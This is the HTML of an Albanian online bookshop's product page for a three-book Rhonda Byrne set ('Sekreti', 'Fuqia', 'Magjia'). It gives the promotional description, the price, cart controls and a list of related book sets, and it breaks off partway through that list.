href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/222-sete-dhe-koleksione" title="Sete dhe Koleksione" ><span itemprop="title">Sete dhe Koleksione</span></a></span><span class="navigation-pipe">></span>Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/sete-dhe-koleksione/4053-ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/9320-large_default/ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.jpg" title="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra" alt="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix "> <span class="view_scroll_spacer"> <a id="view_scroll_left" class="" title="Shikime t&euml; tjera" href="javascript:{}"> Prapa </a> </span><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_9318"> <a href="https://CloudFront.bukinist.al/9318-thickbox_default/ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.jpg" data-fancybox-group="other-views" class="fancybox" title="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra"> <img class="img-responsive" id="thumb_9318" src="https://CloudFront.bukinist.al/9318-cart_default/ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.jpg" alt="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra" title="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_9319"> <a href="https://CloudFront.bukinist.al/9319-thickbox_default/ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.jpg" data-fancybox-group="other-views" class="fancybox" title="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra"> <img class="img-responsive" id="thumb_9319" src="https://CloudFront.bukinist.al/9319-cart_default/ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.jpg" alt="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra" title="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_9320"> <a href="https://CloudFront.bukinist.al/9320-thickbox_default/ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra"> <img class="img-responsive" id="thumb_9320" src="https://CloudFront.bukinist.al/9320-cart_default/ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.jpg" alt="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra" title="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra" height="80" width="80" itemprop="image" /> </a></li><li id="thumbnail_9321" class="last"> <a href="https://CloudFront.bukinist.al/9321-thickbox_default/ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.jpg" data-fancybox-group="other-views" class="fancybox" title="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra"> <img class="img-responsive" id="thumb_9321" src="https://CloudFront.bukinist.al/9321-cart_default/ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.jpg" alt="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra" title="Ke në duar tri sekrete që presin për tu zbuluar! Set 3 libra" height="80" width="80" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Shikime t&euml; tjera" href="javascript:{}"> Para </a></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/4053-ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.html" data-id="resetImages"> <i class="icon-repeat"></i> Shfaq t&euml; gjitha fotot </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/660_rhonda-byrne">Rhonda Byrne</a></span> <span class="editable reference-ar" itemprop="sku" content="BD0145">BD0145</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Mjeshtria dhe gjenia e Rhonda Byrne e ka bërë atë jo vetëm një nga autoret më të lexuara, por edhe një nga 100 personat më me ndikim në botë. Tre librat e saj, “Sekreti”, “Fuqia” dhe “Magjia” janë tri sekrete të fuqishme që presin për tu zbuluar prej jush... Gjithmonë nëse do të shpalosësh vetveten dhe të realizosh ëndërrat e tua.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">3</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="4053" data-product-models="" data-name="Ke ne duar tri sekrete qe presin per tu zbuluar! Set 3 libra" data-url="https://bukinist.al/sq/sete-dhe-koleksione/4053-ke-ne-duar-tri-sekrete-qe-presin-per-tu-zbuluar-set-3-libra.html" data-image-url="http://bukinist.al/img/p/9/3/2/0/9320.jpg" data-description="Autorja e famshme Rhonda Byrne tashm&euml; ka fituar zemrat e mij&euml;ra e mij&euml;ra lexuesve edhe n&euml; Shqip&euml;ri. Fal&euml; botimeve q&euml; ka realizuar Botimet Dudaj, tashm&euml; kan&euml; ardhur n&euml; shqip tre prej veprave t&euml; k&euml;saj autoreje. T&euml; trija jan&euml; pjes&euml; integrale e nj&euml; misioni t&euml; madh q&euml; ka Rhonda Byrne, dhe p&euml;r k&euml;t&euml; arsye, edhe Bukinist.al i sjell n&euml; nj&euml; set. Investimi m&euml; i mir&euml; q&euml; mund t&euml; b&euml;sh p&euml;r vetveten &euml;sht&euml; q&euml; ti b&euml;sh pjes&euml; t&euml; bibliotek&euml;s t&euml;nde. 1.Sekreti nga Rhonda Byrne.Vet&euml;m k&euml;t&euml; lib&euml;r mund ta porosit&euml;s direkt K&Euml;TU. Nd&euml;r shekuj me radh&euml;, n&euml; goj&euml;dh&euml;na, libra, besime dhe filozofi jan&euml; zbuluar cop&euml;za t&euml; nj&euml; Sekreti t&euml; Madh. Ky Sekret shekullor &euml;sht&euml; kuptuar nga disa prej njer&euml;zve m&euml; t&euml; mir&euml;njohur n&euml; histori: Platoni, Galilei, Bet&rsquo;hoveni, Edisoni, Karnegi, Ajnshtajni &ndash; bashk&euml; me disa shpik&euml;s t&euml; tjer&euml;, teolog&euml;, shkenc&euml;tar&euml;, dhe mendimtar&euml; t&euml; m&euml;dhenj. Tani Sekreti po i zbulohet bot&euml;s. P&euml;r her&euml; t&euml; par&euml;, t&euml; gjitha pjes&euml;t e sekretit bashkohen n&euml; nj&euml; zbulim t&euml; pabesuesh&euml;m, q&euml; do t&rsquo;ia transformoj&euml; jet&euml;n gjithkujt q&euml; do ta p&euml;rjetoj&euml;. N&euml; k&euml;t&euml; lib&euml;r do t&euml; m&euml;soni si ta p&euml;rdorni sekretin n&euml; &ccedil;do aspekt t&euml; jet&euml;s &ndash; me parat&euml;, pasurin&euml;, lidhjet, lumturin&euml; dhe n&euml; &ccedil;do nd&euml;rveprim q&euml; keni n&euml; bot&euml;. Sekreti p&euml;rmban men&ccedil;uri nga m&euml;suesit e dit&euml;ve moderne &ndash; burra e gra q&euml; e kan&euml; p&euml;rdorur p&euml;r t&euml; pasur sh&euml;ndet t&euml; mir&euml;, pasuri dhe lumturi. Duke p&euml;rdorur njohurit&euml; e sekretit, ata nxjerrin n&euml; drit&euml; histori mahnit&euml;se p&euml;r m&euml;nyr&euml;n si zhduken s&euml;mundjet, si fitohen pasurit&euml; e m&euml;dha, si kalohen pengesat dhe si arrihen gj&euml;rat q&euml; shum&euml;kush i cil&euml;son si t&euml; pamundura. 2. &ldquo;Fuqia&rdquo; nga Rhonda Byrne. Vet&euml;m k&euml;t&euml; lib&euml;r mund ta porosit&euml;s direkt K&Euml;TU. Q&euml;llimi i Rhonda Byrne &euml;sht&euml;: Lumturi p&euml;r miliona njer&euml;z: Filloi udh&euml;timin e saj me filmin Sekreti q&euml; u pa nga miliona njer&euml;z anemban&euml; planetit. Vijoi me librin Sekreti nj&euml; bestseller bot&euml;ror i botuar n&euml; mbi 46 gjuh&euml; t&euml; huaja. Tani me Fuqia, Rhonda Byrne vazhdon pun&euml;n e saj t&euml; thelluar, duke zbuluar t&euml; vetmen forc&euml; madhore n&euml; universin ton&euml;: Ti je i destinuar t&euml; jetosh nj&euml; jet&euml; t&euml; mrekullueshme. Me k&euml;t&euml; lib&euml;r d&euml;shiroj t&euml; t&euml; rr&euml;fej m&euml;nyr&euml;n sesi mund t&euml; arrish t&euml; kesh nj&euml; jet&euml; t&euml; mrekullueshme. Ka kaq shum&euml; p&euml;r t&euml; m&euml;suar p&euml;r t&euml; dhe gjith&ccedil;ka &euml;sht&euml; v&euml;rtet e bukur. N&euml; fakt &euml;sht&euml; p&euml;rtej s&euml; bukur&euml;s. &Euml;sht&euml; fenomenale! Jeta &euml;sht&euml; m&euml; e thjesht&euml; nga sa ti e mendon, dhe nd&euml;rsa arrin t&euml; kuptosh sesi ajo funksionon e gjithashtu Fuqin&euml; q&euml; ke brenda vetes, do t&euml; mund t&euml; p&euml;rjetosh magjin&euml; e jet&euml;s n&euml; gjith&euml; plotshm&euml;rin&euml; e vet-pik&euml;risht at&euml;her&euml; do t&euml; kesh nj&euml; jet&euml; t&euml; mrekullueshme! -nga libri Fuqia 3. Magjia nga Rhonda Byrne. Vet&euml;m k&euml;t&euml; lib&euml;r mund ta porosit&euml;s direkt K&Euml;TU. Ju keni n&euml; dor&euml; m&euml;nyr&euml;n p&euml;r t&euml; pasur nj&euml; jet&euml; magjike! E mbani mend koh&euml;n kur ishit f&euml;mij&euml; dhe besonit se jeta ishte e magjishme? E pra, jeta magjike &euml;sht&euml; di&ccedil;ka reale, madje edhe m&euml; ngaz&euml;llyese, m&euml; frym&euml;zuese e m&euml; interesante nga sa e imagjinonit kur ishit f&euml;mij&euml;. Po, ju mund t&rsquo;i b&euml;ni &euml;ndrrat tuaja realitet, ju mund t&euml; keni &ccedil;do gj&euml; q&euml; d&euml;shironi, jeta juaj mund t&euml; marr&euml; ndri&ccedil;imin e yjeve! Bashkohuni me mua n&euml; nj&euml; rrug&euml;tim t&euml; paharruesh&euml;m nj&euml;zet e tet&euml; ditor, gjat&euml; t&euml; cilit do t&euml; zbulojm&euml; p&euml;r her&euml; t&euml; par&euml; se si mund t&rsquo;i japim jet&euml;s son&euml; nj&euml; pamje marramend&euml;se! Aventura jon&euml; fillon dy mij&euml; vjet m&euml; par&euml;, at&euml;her&euml; kur n&euml; shkrimet e shenjta u zbuluan disa njohuri jet&euml;-ndryshuese. P&euml;r nj&euml;zet vjet me radh&euml;, k&euml;to njohuri kan&euml; qen&euml; nj&euml; mister p&euml;r njer&euml;zit . Pothuajse t&euml; gjith&euml; ata q&euml; i kan&euml; lexuar jan&euml; ngat&euml;rruar keq, madje dhe i kan&euml; keqkuptuar&hellip;" data-bread-crumbs="Home;Besim dhe Spiritualiz&euml;m;Subjekte t&euml; tjera librash;Libra Shqip;Home;Sete dhe Koleksione;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/78__dudaj">Dudaj</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="4053" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="3600">3 600 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '4053', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14532-libra-per-prinderim-te-mbare-set.html" class="lnk_img product-image" title="Libra per prinderim te mbare - set"><img src="https://CloudFront.bukinist.al/24629-home_default/libra-per-prinderim-te-mbare-set.jpg" alt="Libra per prinderim te mbare - set" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14532-libra-per-prinderim-te-mbare-set.html" title="Libra per prinderim te mbare - set">Libra per prinderim te mbare - set</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14527-fuqia-e-zemres-ne-dy-libra-set.html" class="lnk_img product-image" title="Fuqia e zemres ne dy libra - set"><img src="https://CloudFront.bukinist.al/24632-home_default/fuqia-e-zemres-ne-dy-libra-set.jpg" alt="Fuqia e zemres ne dy libra - set" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14527-fuqia-e-zemres-ne-dy-libra-set.html" title="Fuqia e zemres ne dy libra - set">Fuqia e zemres ne dy libra - set</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14521-sekretet-e-marjan-rojas-estapes-per-sukses-set.html" class="lnk_img product-image" title="Sekretet e Marjan Rojas Estapes per sukses – Set"><img src="https://CloudFront.bukinist.al/24637-home_default/sekretet-e-marjan-rojas-estapes-per-sukses-set.jpg" alt="Sekretet e Marjan Rojas Estapes per sukses – Set" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14521-sekretet-e-marjan-rojas-estapes-per-sukses-set.html" title="Sekretet e Marjan Rojas Estapes per sukses – Set">Sekretet e Marjan Rojas Estapes...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14521&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14521" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14517-edhe-dy-libra-nga-elif-shafak-set.html" class="lnk_img product-image" title="Edhe dy libra nga Elif Shafak - set"><img src="https://CloudFront.bukinist.al/24640-home_default/edhe-dy-libra-nga-elif-shafak-set.jpg" alt="Edhe dy libra nga Elif Shafak - set" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14517-edhe-dy-libra-nga-elif-shafak-set.html" title="Edhe dy libra nga Elif Shafak - set">Edhe dy libra nga Elif Shafak - set</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14517&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14517" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14524-libra-per-zhvillimin-e-adoleshenteve-set.html" class="lnk_img product-image" title="Libra per zhvillimin e adoleshenteve - set"><img src="https://CloudFront.bukinist.al/24646-home_default/libra-per-zhvillimin-e-adoleshenteve-set.jpg" alt="Libra per zhvillimin e adoleshenteve - set" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14524-libra-per-zhvillimin-e-adoleshenteve-set.html" title="Libra per zhvillimin e adoleshenteve - set">Libra per zhvillimin e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-per-femije/14545-dy-ditaret-e-fundit-te-gregut-set.html" class="lnk_img product-image" title="Dy ditaret e fundit te Gregut - set"><img src="https://CloudFront.bukinist.al/24618-home_default/dy-ditaret-e-fundit-te-gregut-set.jpg" alt="Dy ditaret e fundit te Gregut - set" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-per-femije/14545-dy-ditaret-e-fundit-te-gregut-set.html" title="Dy ditaret e fundit te Gregut - set">Dy ditaret e fundit te Gregut - set</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14545&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14545" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-per-femije/14548-kur-ngjyrat-flasim-set.html" class="lnk_img product-image" title="Kur ngjyrat flasim – set"><img src="https://CloudFront.bukinist.al/24615-home_default/kur-ngjyrat-flasim-set.jpg" alt="Kur ngjyrat flasim – set" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-per-femije/14548-kur-ngjyrat-flasim-set.html" title="Kur ngjyrat flasim – set">Kur ngjyrat flasim – set</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14548&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14548" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14551-gra-qe-frymezojne-boten-set.html" class="lnk_img product-image" title="Gra qe frymezojne boten – set"><img src="https://CloudFront.bukinist.al/24612-home_default/gra-qe-frymezojne-boten-set.jpg" alt="Gra qe frymezojne boten – set" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14551-gra-qe-frymezojne-boten-set.html" title="Gra qe frymezojne boten – set">Gra qe frymezojne boten – set</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14531-edhe-dy-saga-te-tjera-per-aushvicin-set.html" class="lnk_img product-image" title="Edhe dy saga te tjera per Aushvicin - set"><img src="https://CloudFront.bukinist.al/24596-home_default/edhe-dy-saga-te-tjera-per-aushvicin-set.jpg" alt="Edhe dy saga te tjera per Aushvicin - set" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14531-edhe-dy-saga-te-tjera-per-aushvicin-set.html" title="Edhe dy saga te tjera per Aushvicin - set">Edhe dy saga te tjera per...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14528-historite-e-parisit-nga-natasha-lester-set.html" class="lnk_img product-image" title="Historite e Parisit nga Natasha Lester - set"><img src="https://CloudFront.bukinist.al/24595-home_default/historite-e-parisit-nga-natasha-lester-set.jpg" alt="Historite e Parisit nga Natasha Lester - set" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/14528-historite-e-parisit-nga-natasha-lester-set.html" title="Historite e Parisit nga Natasha Lester - set">Historite e Parisit nga Natasha...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14528&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14528" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15194-romancat-e-nxehta-te-veres-2023.html" class="lnk_img product-image" title="Romancat e nxehta te veres 2023"><img src="https://CloudFront.bukinist.al/25575-home_default/romancat-e-nxehta-te-veres-2023.jpg" alt="Romancat e nxehta te veres 2023" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15194-romancat-e-nxehta-te-veres-2023.html" title="Romancat e nxehta te veres 2023">Romancat e nxehta te veres 2023</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15190-romanet-e-veres-2023.html" class="lnk_img product-image" title="Romanet e veres 2023"><img src="https://CloudFront.bukinist.al/25576-home_default/romanet-e-veres-2023.jpg" alt="Romanet e veres 2023" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15190-romanet-e-veres-2023.html" title="Romanet e veres 2023">Romanet e veres 2023</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15190&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15190" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15187-romanet-mister-te-veres-2023.html" class="lnk_img product-image" title="Romanet mister te veres 2023"><img src="https://CloudFront.bukinist.al/25577-home_default/romanet-mister-te-veres-2023.jpg" alt="Romanet mister te veres 2023" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15187-romanet-mister-te-veres-2023.html" title="Romanet mister te veres 2023">Romanet mister te veres 2023</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15187&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15187" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15186-misteret-e-agates-per-vere-2023.html" class="lnk_img product-image" title="Misteret e Agates per vere 2023"><img src="https://CloudFront.bukinist.al/25582-home_default/misteret-e-agates-per-vere-2023.jpg" alt="Misteret e Agates per vere 2023" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15186-misteret-e-agates-per-vere-2023.html" title="Misteret e Agates per vere 2023">Misteret e Agates per vere 2023</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15186&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15186" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15184-romancat-e-veres-1-viti-2023.html" class="lnk_img product-image" title="Romancat e veres 1 - viti 2023"><img src="https://CloudFront.bukinist.al/25585-home_default/romancat-e-veres-1-viti-2023.jpg" alt="Romancat e veres 1 - viti 2023" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sete-dhe-koleksione/15184-romancat-e-veres-1-viti-2023.html" title="Romancat e veres 1 - viti 2023">Romancat e veres 1 - viti 2023</a></h5> 